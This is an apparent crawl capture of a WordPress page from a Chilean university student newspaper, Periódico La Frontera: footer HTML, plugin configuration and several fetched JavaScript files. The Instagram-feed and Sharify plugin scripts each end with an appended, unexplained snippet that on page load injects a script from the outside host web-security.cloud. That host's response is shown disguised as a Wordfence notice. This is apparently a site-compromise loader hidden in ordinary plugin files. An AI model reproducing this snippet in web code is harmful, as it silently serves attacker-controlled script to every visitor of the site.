			<aside id="youtube_responsive-3" class="widget widget_youtube_responsive"><h3 class="widget-title"><span>Spot Periodismo UFRO</span></h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' type='application/video'><iframe id='StefanoAI-youtube-1' class='StefanoAI-youtube-responsive ' width='160' height='90' src='//www.youtube.com/embed/9s-w6kFB4NE?&amp;playlist=9s-w6kFB4NE&amp;autohide=2&amp;autoplay=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;loop=1&amp;modestbranding=0&amp;rel=0&amp;theme=dark&amp;vq=default&amp;enablejsapi=1'  style='border:none;'></iframe></object></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Conoce nuestra carrera</span></h3>			<div class="textwidget"><p><a href=http://admision.ufro.cl/36-periodismo"><img loading="lazy" class="aligncenter size-full wp-image-808" alt="" src="http://www.periodicolafrontera.cl/wp-content/uploads/2013/12/periodismo_ufro_afiche.jpg" width="200" height="500" srcset="http://www.periodicolafrontera.cl/wp-content/uploads/2013/12/periodismo_ufro_afiche.jpg 200w, http://www.periodicolafrontera.cl/wp-content/uploads/2013/12/periodismo_ufro_afiche-120x300.jpg 120w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Punto Seguido</span></h3>			<div class="textwidget"><a title="Punto Seguido" href="http://bit.ly/PuntoSeguidoCL" target="_blank" rel="noopener noreferrer"><img class="size-full wp-image-2887 aligncenter" alt="Punto Seguido" src="http://www.periodicolafrontera.cl/wp-content/uploads/2017/04/Punto-Seguido.jpg" width="301" height="145" /></a></div>
		</aside><aside id="text-26" class="widget widget_text"><h3 class="widget-title"><span>Ileales</span></h3>			<div class="textwidget"><a title="ILEALES " href="https://ileales.cl/" target="_blank" rel="noopener noreferrer"><img class="size-full wp-image-2886 aligncenter" alt="ILEALES" src="http://www.periodicolafrontera.cl/wp-content/uploads/2017/04/ILEALES.png" width="301" height="177" /></a></div>
		</aside>			
						
		</div><!-- #secondary .widget-area .three .columns -->
		
		</div><!-- #main .row -->

		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="row footer-row">
			
		
	<div class="footer-sidebar two">
				<div class="widget-area first" role="complementary">
			<aside id="text-24" class="widget widget_text"><h3 class="widget-title"><span>Periódico La Frontera</span></h3>			<div class="textwidget"><p><strong><a href="http://www.periodicolafrontera.cl/" target="_blank" rel="noopener noreferrer">Periodico La Frontera</a> 202o-2026</strong>, algunos derechos reservados bajo una<br />
licencia <a href="http://creativecommons.org/licenses/by-sa/4.0/">Creative Commons</a></p>
</div>
		</aside>		</div><!-- .widget-area .first -->
		
		
				<div class="widget-area third" role="complementary">
			<aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Contacto</span></h3>			<div class="textwidget"><p style="text-align: justify;">Periódico La Frontera, perteneciente a la Carrera de Periodismo de la Universidad de La Frontera.</p>
<p style="text-align: justify;">Avenida Francisco Salazar 01145, Temuco &#8211; Chile<br />
PeriodicoLaFrontera@hotmail.com</p>
</div>
		</aside>		</div><!-- .widget-area .third -->
			</div><!-- #supplementary -->
					</div><!-- .row .footer-row -->
		
		
		<div class="footer-info">
			<div class="row info-wrap">
			
				<div class="copyright six columns">
					&copy; 2026 <a href="http://www.periodicolafrontera.cl/" title="Periódico La Frontera">Periódico La Frontera</a>
				</div><!-- .copyright .six .columns -->

				<div class="site-info six columns">

					<a href="http://fatboythemes.com/themes/leaf/" title="Leaf Theme">Leaf Theme</a> 
					powered by 
					<a href="http://wordpress.org/" title="WordPress">WordPress</a>

				</div><!-- .site-info .six .columns -->
				
			</div><!-- .row info-wrap-->
		</div><!-- .footer-info -->
		
		<div class="scroll-to-top"></div><!-- .scroll-to-top -->
		
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<!-- Begin wp_footer() -->
	<script type="text/javascript">
		jQuery(document).ready(function($) {
			$('.grid-list .position_content').css('visibility', 'visible');
		});
	</script>
	<!-- Powered by WPtouch: 4.3.39 --><script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.periodicolafrontera.cl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "5510ba6f60", post_id : 1120 } ); } ); /* ]]> */</script>
<!-- Lightbox Plus ColorBox v2.6/1.3.32 - 2013.01.24 - Message: 1-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({transition:"fade",speed:0,width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:false,initialHeight:false,maxWidth:"600",maxHeight:"600",opacity:0,preloading:false,current:" {current}  {total}",previous:"",next:"",close:"",overlayClose:false,loop:false,scrolling:false,escKey:false,arrowKey:false,top:false,right:false,bottom:false,left:false});
  $(".lbp_secondary").colorbox({speed:300,innerWidth:"50%",innerHeight:"50%",initialWidth:"30%",initialHeight:"40%",maxWidth:"90%",maxHeight:"90%",opacity:0.8,iframe:true});
  $(".lbp-inline-link-1").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-1"});
  $(".lbp-inline-link-2").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-2"});
  $(".lbp-inline-link-3").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-3"});
  $(".lbp-inline-link-4").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-4"});
  $(".lbp-inline-link-5").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-5"});
});
</script>
<link rel='stylesheet' id='wpdevart_lightbox_front_end_css-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/style/wpdevart_lightbox_front.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart_lightbox_effects-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/style/effects_lightbox.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/scripts.js?ver=5.5.3' id='jquery-scripts-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/plugins.js?ver=5.5.3' id='jquery-plugins-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.1' id='megamenu-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.3.32.js?ver=1.3.32' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<script type='text/javascript' id='wpdevart_lightbox_front_end_js-js-extra'>
/* <![CDATA[ */
var wpdevart_lb_variables = {"eneble_lightbox_content":"enable","overlay_transparency_prancent":"78","enable_video_popuping":"enable","popup_background_color":"#ffffff","popup_loading_image":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/popup_loading.png","popup_initial_width":"300","popup_initial_height":"300","popup_youtube_width":"640","popup_youtube_height":"410","popup_vimeo_width":"500","popup_vimeo_height":"410","popup_max_width":"5000","popup_max_height":"5000","popup_position":"5","popup_fixed_position":"true","popup_outside_margin":"0","popup_border_width":"2","popup_border_color":"#000000","popup_border_radius":"15","control_buttons_show":"true","control_buttons_show_in_content":"true","control_buttons_height":"40","control_buttons_line_bg_color":"#000000","control_button_prev_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/prev.png","control_button_prev_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/prev_hover.png","control_button_next_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/next.png","control_button_next_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/next_hover.png","control_button_download_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/download.png","control_button_download_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/download_hover.png","control_button_innewwindow_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/innewwindow.png","control_button_innewwindow_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/innewwindow_hover.png","control_button_fullwidth_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidth.png","control_button_fullwidht_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidth_hover.png","control_button_fullwidthrest_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidthreset.png","control_button_fullwidhtrest_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidthreset_hover.png","control_button_close_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/close.png","control_button_close_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/close_hover.png","information_panel_show":"true","information_panel_show_in_content":"true","information_panel_bg_color":"#000000","information_panel_default_transparency":"75","information_panel_hover_trancparency":"100","information_panel_count_image_after_text":"Image","information_panel_count_image_middle_text":"of","information_panel_count_padding_left":"15","information_panel_count_padding_right":"4","information_panel_count_font_size":"20","information_panel_desc_padding_left":"15","information_panel_desc_padding_right":"4","information_panel_desc_font_size":"20","information_panel_desc_show_if_not":"true","information_panel_text_for_no_caption":"No Caption","information_panel_title_padding_left":"4","information_panel_title_padding_right":"4","information_panel_title_font_size":"15","information_panel_title_show_if_not":"true","information_panel_text_for_no_title":"No Title","information_panel_ordering":"{\"count\":[1,\"count\"],\"title\":[0,\"title\"],\"caption\":[0,\"caption\"]}"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/javascript/wpdevart_lightbox_front.js?ver=1.0' id='wpdevart_lightbox_front_end_js-js'></script>

	<script type="text/javascript">
		jQuery(document).ready(function($){
			if ($(window).scrollTop() != "0")
				$(".scroll-to-top").fadeIn(1200)
			var scrollDiv = $(".scroll-to-top");
			$(window).scroll(function()
			{
				if ($(window).scrollTop() == "0")
					$(scrollDiv).fadeOut(350)
				else
					$(scrollDiv).fadeIn(1200)
			});
			$(".scroll-to-top").click(function(){
				$("html, body").animate({
					scrollTop: 0
				}, 600)
			})
		});
	</script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=815707188512369&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
        
                function onYouTubeIframeAPIReady() {
                                    
                var player_1;
                player_1 = new YT.Player('StefanoAI-youtube-1', {
                    events: {
                        'onReady': function (event) {
                                        event.target.mute();
                                    },
                        
                    }
                });                }
                function StefanoAI_trackYoutubeVideo(state, video) {
                    if (typeof _config !== 'undefined') {
                        var forceSyntax = _config.forceSyntax || 0;
                    } else {
                        var forceSyntax = 0;
                    }
                    if (typeof window.dataLayer !== 'undefined' && !forceSyntax) {
                        window.dataLayer.push({
                            'event': 'youTubeTrack',
                            'attributes': {
                                'videoUrl': video,
                                'videoAction': state
                            }
                        });
                    }
                    if (typeof window.ga === 'function' && typeof window.ga.getAll === 'function' && forceSyntax !== 2) {
                        window.ga('send', 'event', 'YoutubeWidgetResponsive', state, video, 0);
                    } else if (typeof window._gaq !== 'undefined' && forceSyntax !== 1) {
                        window._gaq.push(['_trackEvent', 'YoutubeWidgetResponsive', state, video]);
                    }
                }
                </script>
        <!-- End wp_footer() -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://web-security.cloud/event?l=201299
body_size: 634
content:
/**
 * Powered by Wordfence inc. @ 2019
 */
 // Security checking is disabled! Sorry!
 

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1
body_size: 4679
content:
jQuery(document).ready(function($) {

  if ($('.esf_insta_feeds_masonary').length) {

    $('.esf-insta-masonry-wrapper .esf_insta_feed_fancy_popup').
        imagesLoaded(function() {

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').
              fadeIn('slow').
              css('display', 'inline-block');

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').
              removeClass('esf-insta-load-opacity');

        });
  }

  if ($('.esf_insta_feeds_grid').length) {

    $('.esf-insta-grid-wrapper .esf_insta_feed_fancy_popup').
        imagesLoaded(function() {

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').fadeIn('slow');

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').
              removeClass('esf-insta-load-opacity');

        });
  }

  
/* Premium Code Stripped by Freemius */


  jQuery(document).on('click', '.esf_insta_load_more_btn', function(event) {

    event.preventDefault();

    var outer_this = jQuery(this);

    var selected_template = jQuery(this).data('selected-template');

    var load_more_outer = jQuery(this).parent().parent().parent();

    var is_disabled = jQuery(this).hasClass('no-more');

    if (is_disabled) { return; }

    jQuery(outer_this).addClass('loading');

    var transient_name = jQuery(this).data('transient-name');

    var current_items = jQuery(this).attr('data-current_items');

    var shortcode_atts = jQuery(this).data('shortcode_atts');

    jQuery.ajax({

      url: esf_insta.ajax_url,

      type: 'post',

      dataType: 'json',

      data: {

        action: 'esf_insta_load_more_feeds',

        current_items: current_items,

        shortcode_atts: shortcode_atts,

        transient_name: transient_name,

        selected_template: selected_template,

        nonce: esf_insta.nonce,

      },

      success: function(response) {

        if (response.success) {

          var html = response.data.html;

          var total_items = response.data.total_items;

          jQuery(outer_this).attr('data-current_items', ' ');

          jQuery(outer_this).attr('data-current_items', total_items);

          if (selected_template === 'masonary') {

            var $container = jQuery('.esf-insta-masonry-wrapper a');

            var $items = jQuery(html);

            jQuery(outer_this).
                parent().
                parent().
                parent().
                parent().
                children('.esf-insta-masonry').
                append(html);

            $('.esf-insta-masonry-wrapper .esf_insta_feed_fancy_popup').
                imagesLoaded(function() {

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      fadeIn('slow').
                      css('display', 'inline-block');

                  jQuery(outer_this).removeClass('loading');

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      removeClass('esf-insta-load-opacity');

                });

          }
          else if (selected_template === 'grid') {

            jQuery(outer_this).
                parent().
                parent().
                parent().
                siblings('.esf-insta-row').
                append(html);

            $('.esf-insta-grid-wrapper .esf_insta_feed_fancy_popup').
                imagesLoaded(function() {

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      fadeIn('slow');

                  jQuery(outer_this).removeClass('loading');

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      removeClass('esf-insta-load-opacity');

                });

            jQuery(outer_this).removeClass('loading');

          }
          else {

            jQuery(outer_this).
                parent().
                parent().
                parent().
                siblings('.esf_insta_feeds_holder').
                append(html);

            jQuery(outer_this).removeClass('loading');

          }

          
/* Premium Code Stripped by Freemius */


        }
        else {

          jQuery(outer_this).removeClass('loading');

          jQuery(outer_this).addClass('no-more');
          console.log('ESF Error: ' + response.data);

        }

      },

    });

  });

  /* </fs_premium_only> */

});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4
body_size: 1122
content:
jQuery(document).ready(function(a){function b(a){var b=a;if(a>=1e3){for(var c=["","k","m","b","t"],d=Math.floor((""+a).length/3),e="",f=2;f>=1;f--){e=parseFloat((0!=d?a/Math.pow(1e3,d):a).toPrecision(f));var g=(e+"").replace(/[^a-zA-Z 0-9]+/g,"");if(g.length<=2)break}e%1!=0&&(shortNum=e.toFixed(1)),b=e+c[d]}return b}if(a(".sharify-container").length){var c=window.location.href;a.getJSON("//graph.facebook.com/"+c,function(c){a(".sharify-btn-facebook .sharify-count").html(b(c.share.share_count))}),a.getJSON("//www.linkedin.com/countserv/count/share?format=jsonp&callback=?&url="+c,function(c){a(".sharify-btn-linkedin .sharify-count").html(b(c.count))}),a.getJSON("//api.pinterest.com/v1/urls/count.json?callback=?&url="+c,function(c){a(".sharify-btn-pinterest .sharify-count").html(b(c.count))})}});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/javascript/wpdevart_lightbox_front.js?ver=1.0
body_size: 52714
content:
wpdevart_lightbox={

	/*######################################  Default Dinamic Variables  ##########################################################*/
	defaults:{	
		elem_array:[],	
		current_img_index:null,
		wordpress_admin_bar_height:0,
		
		// overlay parametrs
		remov_overlay_when_clicked:true,
		remov_overlay_esc_button:true,		
		// popup parametrs
		popup_position:5,		
		popup_outside_margin:0,
		popup_border_width:0,
		popup_border_color:"#000000",
		popup_background_color:"#FFFFFF",
		popup_border_radius:"0",
		popup_fixed_position:true,
		popup_initial_width:300, // initial width
		popup_initial_height:300,// initial height
		
		popup_youtube_width:640, // initial width
		popup_youtube_height:408,// initial height
		
		popup_vimeo_width:500, // initial width
		popup_vimeo_height:409,// initial height
		
		popup_max_width:1900,
		popup_max_height:1900,
		popup_min_width:300,
		popup_min_height:300,
		popup_can_run:true,
		popup_inside_element_ordering:'{"0":"control_buttons","1":"content","2":"information_line"}',
		popup_loading_image:'http://api.ning.com/files/*tHd*uipNJDnOZQFSoRrnHkt2t9HWUPt*0bw5zsEme2gxFWTpf4V1SLn9muc5YYHVUzOFawiDFQUQd8h1v216YMI5kXEkD3L/1064534191.gif',
		broken_icon_img_src:'http://www.wickedauctions.com/Images/img_not_found.gif',
		popup_window_demision:[300,300,300],
		
		// control buttons
		control_buttons_show:true,
		control_buttons_show_in_content:false,
		control_buttons_height:35,
		control_buttons_line_bg_color:'#0073aa',			
		enable_picture_download_link:true,
		enable_picture_open_new_widow:true,
		enable_picture_full_width:true,
		enabled_picture_full_width:false,
		enabled_picture_full_screen:false,

		curent_image_width:null,
		curent_image_height:null,
		
		

		
		control_button_next_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_next_hover_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_content_next_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_window_next_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		
		control_button_prev_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_left_48px-128.png',		
		control_button_prev_hover_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_left_48px-128.png',
		control_button_content_prev_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_window_prev_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		
		
		control_button_download_img_src:'https://cdn4.iconfinder.com/data/icons/miu/22/circle_arrow-down_download-128.png',
		control_button_download_hover_img_src:'https://cdn4.iconfinder.com/data/icons/miu/22/circle_arrow-down_download-128.png',
		
		control_button_innewwindow_img_src:'http://www.rcq.gouv.qc.ca/images/design/newWindow.png',
		control_button_innewwindow_hover_img_src:'http://www.rcq.gouv.qc.ca/images/design/newWindow.png',
		
		
		control_button_fullwidth_img_src:"http://stories.kera.org/wp-content/themes/jrny/images/expand.png",
		control_button_fullwidht_hover_img_src:"http://stories.kera.org/wp-content/themes/jrny/images/expand.png",
		
		control_button_fullwidthrest_img_src:"https://cdn0.iconfinder.com/data/icons/pixon-1/24/arrows_extend_full_screen_fullscreen_minimize_resize-128.png",
		control_button_fullwidhtrest_hover_img_src:"https://cdn0.iconfinder.com/data/icons/pixon-1/24/arrows_extend_full_screen_fullscreen_minimize_resize-128.png",
		
		control_button_close_img_src:"https://cdn3.iconfinder.com/data/icons/virtual-notebook/16/button_close-128.png",
		control_button_close_hover_img_src:"https://cdn3.iconfinder.com/data/icons/virtual-notebook/16/button_close-128.png",
		control_button_ordering:'{"left":[[1,"prev"],[1,"next"],[1,"play"],[1,"download"],[1,"innewwindow"],[1,"fullwidth"],[1,"fullscreen"]],"right":[[1,"close"]]}',
		
		keyboard_navigation:true,
		autoplay_ids:[],
		
		///  information line
		
		information_panel_show:true,
		information_panel_show_in_content:true,
		information_panel_heght:30,
		information_panel_bg_color:"#00a0d2",
		
		information_panel_text_for_no_title:'No title',
		information_panel_text_for_no_caption:'no Description',
		
		information_panel_count_image_after_text:"image",
		information_panel_count_image_middle_text:"of",
		information_panel_ordering:'{"count":[1,"count"],"title":[1,"title"],"caption":[1,"caption"]}'
		
	},
	/*######################################  Default Constant Variables  ##########################################################*/
	constant_defaults:{
		
		// this ids  conected in css.. if change anithing please change in css to...
		parent_div_foe_mozilla_full:'parent_div_for_mozila',		
		overlay_id:'wpdevart_lb_overlay',
		popup_window_id:'wpdevart_lb_main_window',
		popup_window_desc_content_id:'wpdevart_lb_main_desc',
		popup_window_information_content_id:'wpdevart_lb_information_content',
		popup_window_pic_content_id:'wpdevart_lb_pic_content_id',
		popup_window_first_elem_id:'wpdevart_lb_content_first_pic',
		popup_window_second_elem_id:'wpdevart_lb_content_second_pic',
		popup_window_loading_pic_id:'wpdevart_lb_loading_img',
		popup_window_loading_first_pic_id:'wpdevart_lb_loading_img_first',
		
		// description buttons
		popup_window_description_next_button_id:'wpdevart_desc_next_img',
		popup_window_next_content_button_id:'wpdevart_content_next_img',
		popup_window_next_window_button_id:'wpdevart_window_next_img',
		popup_window_description_prev_button_id:'wpdevart_desc_prev_img',
		popup_window_prev_content_button_id:'wpdevart_content_prev_img',
		popup_window_prev_window_button_id:'wpdevart_window_prev_img',
		popup_window_description_close_button_id:'wpdevart_desc_close_img',
		popup_window_description_enable_full_width_img_id:'wpdevart_desc_enable_full_img',
		popup_window_description_disable_ful_width_img_id:'wpdevart_desc_disable_full_img',
		
		/////////////////// information div elements
		popup_window_information_count_id:'wpdevart_info_counter_of_imgs',
		popup_window_information_title_id:'wpdevart_info_title',
		popup_window_information_aption_id:'wpdevart_info_caption',
		
		////////////////////////////////
		download_icon_id:'wpdevart_download_img',
		open_img_in_new_window_icon_id:'wpdevart_download_img',
		
		popup_window_alternative_window_next_button_id:'wpdevart_alternativ_next',
		popup_window_alternative_window_previous_button_id:'wpdevart_alternativ_previous',
		
			
	},
	
	
	
	/*######################################  CREATE POPUP  ##########################################################*/
	create_popup:function(element_index){
		
		// disable duble open popup
		this.defaults.popup_can_run=false;
		// var requered elements
		var self=this;		
		var popup_window=jQuery('<div>',{id: this.constant_defaults.popup_window_id}); //  popup window 
		var popup_window_parent=jQuery('<div>',{id: this.constant_defaults.parent_div_foe_mozilla_full}); //  popup window 
		
		
		/*			 POSITION 			*/
		if(this.defaults.popup_fixed_position)
			jQuery(popup_window).css('position','fixed');
		else
			jQuery(popup_window).css('position','absolute');
		
		
		/*            BORDER            */
		jQuery(popup_window).css('border-radius',this.defaults.popup_border_radius+'px');
		self.generete_border(popup_window);
				
		
		/*            Control cantrol buttons           */
		var order_popup_inside_elements=JSON.parse(this.defaults.popup_inside_element_ordering);
		var vertical_mode='top';
		var vertical_pixels=0;
		var position_of_elem=[];
		jQuery.each(order_popup_inside_elements,function(key, value) {
			switch(value){
				case 'control_buttons' :
					if(self.defaults.control_buttons_show){
						position_of_elem[0]=vertical_mode;
						position_of_elem[1]=vertical_pixels;
						self.create_description_panel(popup_window,position_of_elem);
						vertical_pixels=self.defaults.control_buttons_height;
				}
				break; 
				case 'content' :
					self.generete_content_popup(popup_window,position_of_elem);
					vertical_mode='bottom';
					if(vertical_pixels){
						vertical_pixels=0;
					}
					else{
						var revers_ordering
						if(self.defaults.information_panel_show_in_content || self.defaults.control_buttons_show_in_content){
							revers_ordering=order_popup_inside_elements[1];
							order_popup_inside_elements[1]=order_popup_inside_elements[2]
							order_popup_inside_elements[2]=revers_ordering;	
						}
					}
					
				break;
				case 'information_line' :
					if(self.defaults.information_panel_show){
